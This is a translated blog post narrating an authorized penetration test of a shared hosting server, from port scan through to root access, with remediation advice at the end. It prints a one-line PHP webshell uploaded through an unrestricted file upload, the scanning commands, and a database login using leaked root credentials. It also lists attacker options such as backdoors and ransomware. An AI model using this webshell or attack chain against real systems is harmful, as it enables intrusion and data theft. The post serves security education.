How I hacked 40 sites in 7 minutes (transfer)

Last summer I became interested in information security and hacking. Last year I played a lot in wargames, “flag capture”, penetration testing, constantly improving hacking skills and learning new ways to make computers deviate from expected behavior.
In short, my experience was limited to a simulated environment, and, considering myself an official hacker, I never snooped into the business of other people.
This will be a detailed story about how I hacked the server that hosted 40 (this is the exact number) websites, and about my findings.
Note. Some prior knowledge of CS is necessary to understand the technical part of the article.
A friend informed me that his XSS website was vulnerable and asked me to take a look. I asked him for official permission to fully test his web application on his server. The answer was yes .

In the article I will link to my friend's site - http://example.com
The first step is to find as much information as possible about your enemy, trying to disturb him as little as possible.
At this stage, we start our timer and start scanning.
$ nmap --top-ports 1000 -T4 -sC http://example.com Nmap scan report for example.com {redacted} Host is up (0.077s latency). rDNS record for {redacted}: {redacted} Not shown: 972 filtered ports PORT STATE SERVICE 21/tcp open ftp 22/tcp open ssh | ssh-hostkey: | {redacted} 80/tcp open http | http-methods: |_ Potentially risky methods: TRACE |_http-title: Victim Site 139/tcp open netbios-ssn 443/tcp open https | http-methods: |_ Potentially risky methods: TRACE |_http-title: Site doesn't have a title (text/html; charset=UTF-8). |_{redacted} 445/tcp open microsoft-ds 5901/tcp open vnc-1 | vnc-info: | Protocol version: 3.8 | Security types: |_ VNC Authentication (2) 8080/tcp open http-proxy |_http-title: 400 Bad Request 8081/tcp open blackice-icecap Scanning ends after 2 minutes.
Many open ports! Judging by the fact that the FTP ports (port 21) and SMB (ports 139/445) are open, we can assume that the server is used for hosting and sharing files, and is also a web server (ports 80/443 and proxy at 8080 / 8081).

When scanning a UDP port, more than 1000 ports will be considered if the above information is insufficient. The only port that is allowed to communicate with (without credentials) is port 80/443.
gobuster no time, I run gobuster to find some interesting files on the web server while I’m digging in information manually.
$ gobuster -u http://example.com -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 100 /admin /login It turns out that the / admin path was an “administrative tool” that allowed authenticated users to change material on a web server. It requires access parameters that we don’t have (spoiler: gobuster did not find anything valuable).
It took about 3 minutes. Nothing useful.
The website asks us to enter. No problems. Create a fictitious email account, click confirmation email and log in after a few seconds.
The website welcomes us, offers to go to the profile and update the photo. How cute.
Looks like the site is made to order. I'm going to test a vulnerability with unlimited file uploads . On my terminal, I run:
echo "<?php system(\$_GET['cmd']); ?>" > exploit.php I'm trying to upload a “picture” and - bingo! The downloader allows you to download the file exploit.php . Of course, he does not have thumbnails, but this means that my file is somewhere uploaded.
It is expected that the loader will perform any processing of the downloaded file, check its extension and replace the adopted extension, for example .jpeg, .jpg, in order to avoid remote execution of the code by an attacker who downloads the malicious code.
After all, people care about safety.
`Copy image address` results in the following url being copied to our clipboard: http://www.example.com/admin/ftp/objects/XXXXXXXXXXXX.php It looks like webshell is up and running:

We see that the web server runs perl- scripts (really? Perl?). We take the perl back shell from our favorite cheatsheet, set IP / Port and get a low-privileged shell as a reward - sorry, no screenshot.
~ 5 minutes in the assessment, and we already have a shell with low privileges.
To my great surprise, the server did not host 1 site, but 40 different ones at once. Unfortunately, I did not save screenshots of every detail, but the output was something like this:
$ ls /var/www access.log site1/ site2/ site3/ {... the list goes on} Surprisingly, I had read access to all hosted websites, which meant that I could read the entire backend code of sites. I limited myself to example.com.
It is noteworthy that inside the cgi-admin/pages directory, all perl scripts were connected to the mysql database as root . The credentials for the database were in clear form. Let them be root: pwned42 .
Of course, MariaDB was running on the server, and I had to solve this problem before accessing the database. After that we perform:
mysql -u root -p -h localhost victimdbname Password: pwned42 And we are in the database with root privileges.

After 7 minutes, we have full read / write access to the contents of 35 (!) Databases.
Morally I have to stop here and share my conclusions. The potential damage is already huge.
What can an attacker do
- Dump the contents of all databases as described here, resulting in data leakage from all 35 companies.
- Delete all databases of 35 companies.
- Leave the backdoor for permanent access as apache with cronjob, as described here (if the attacker wants to return.
The mysql process started as root, so I decided that I tried to execute \! whoami \! whoami hoping to get root. Unfortunately, I still had apache.
Time to rest. Stop the timer.
What can go wrong?
I shared my conclusions and got permission to dig deeper.
Before looking for ways to elevate my privileges to root and be able to inflict enormous potential damage, I looked at what other interesting files I could read while being restricted by the user.
I remembered the open ports of SMB. This meant that somewhere in the folder should be another folder that is used in the system among users. After a brief search in the /home/samba/secure directory, the following appears:

Inside all of these directories were the files of each user of the hosting company. This included all kinds of sensitive data, among others:
- .psd / .ai (designers know how important it is to save this data);
- sqlite cookies;
- invoices;
- pirated e-books (grinned when I saw);
- credentials for SSID WiFi networks.
What can an attacker do
- Camp outside the company's office: enter your intranet and perform all sorts of funny attacks that can be done on local networks.
- Dump all the sensitive data listed above and upload it to everyone.
It took some time to go through the folders and understand how serious this problem is.
Another break.
Last hit
Looking around a bit more like apache, I decided it was time to go for a big fish — get root access. Using cheat sheets , I start to sort out the system.
In the process of researching vulnerabilities, I went through most of the methods and it seems that I could not find anything that would increase my point of support.
In the Capture the Flag tasks I use for the game, the operating system is usually patched. This is some intentionally mis-configured service that ultimately gives you root privileges. However, in the real world, people do not patch holes .
I mean this: look at Equifax (could not resist).
What Linux is running on the server?
$ cat /etc/issue CentOS Linux release 7.2.1511 (Core) What is the kernel version?

This is similar to the old kernel version.

Does this remind you of something? If not, read here (hint: this is VERY serious) .
I found this blog post that told me to check if the kernel was vulnerable to the script found here.

Timestamps and restored Firefox sites edited
Followed by:

Game over
I instantly wrote an e-mail detailing the details and potential impact of each step, as described above. Phew
What can an attacker do
- Read / modify ALL files on the server.
- Leave a permanent backdoor (as done with apache).
- Install and potentially distribute malware on the server intranet.
- Install ransomware.
- Use the server as a cryptocurrency miner.
- Use the server as a proxy server.
- Use the server as a C2C server.
- Use the server as part of a botnet.
* ... (use your imagination). - rm -rf / (no kidding).
The next day, a friend contacted me (he contacted a company running on the server) and said that the error in downloading files was fixed.
tl; dr
Summing up, we found the following:
- A web application with an unrestricted file download vulnerability that led to the use of a shell with limited rights.
- Credentials for a mysql database that led to read / write access to 35 databases.
- Many readable confidential files.
Finally, we misused the unpatched kernel to gain root access.
Problem solution
Let's start with the uploader, which gave the main springboard. Since the backend of the entire web application was written in perl, I cannot offer a solution.
The solution I would suggest would be to not use perl in 2017, but this is just my opinion.
As for the file system, I recommend taking great care when assigning the correct file permissions to users according to the principle of least privilege . Thus, even if a low-priority user, such as apache, gets access, he cannot read confidential files.
Running all websites on the same server is a bad idea, I’m not sure if the documented approach will allow to solve the problem.
Having the same credentials for all databases is certainly a bad idea.
It is undesirable to have single points of failure.
Finally, patch everything up. This is just one command: su -c 'yum update' (specific to CentOS).
Original: How I Hacked 40 Websites in 7 minutes .
')
Source: https://habr.com/ru/post/345020/
All Articles